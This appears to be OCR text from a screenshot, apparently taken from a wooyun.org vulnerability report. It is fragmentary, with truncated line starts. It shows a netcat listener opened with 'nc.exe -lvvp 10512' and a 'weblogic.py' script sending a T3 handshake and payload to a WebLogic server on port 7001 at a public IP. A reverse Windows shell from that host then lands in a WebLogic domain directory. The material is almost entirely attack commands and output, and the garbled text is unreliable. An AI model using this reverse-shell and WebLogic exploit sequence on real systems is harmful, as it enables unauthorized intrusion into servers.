 DP 0.0.0.0:3600 *:* 800
DP 127.0.0.1:123 *:* 840
DP 192.168.214.131:123 *:* 840
DP 192.168.214.131:137 *:* 4
DP 192.168.214.131:138 *:* 4
bea\user_projects\domains\cj_public>^C
Documents and Settings\king7$\桌面>
Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
ening on [any] 10512 ...
86.33.110: inverse host lookup failed: h_errno 11004: NO_DATA
ect to [115.28.176.15] from <UNKNOWN> [218.86.33.110] 2489: NO_DATA
rosoft Windows [版本 5.2.3790]
版权所有 1985-2003 Microsoft Corp.
bea\user_projects\domains\wx>_
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 218.86.33.110 7001 111.bin
connecting to 218.86.33.110 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org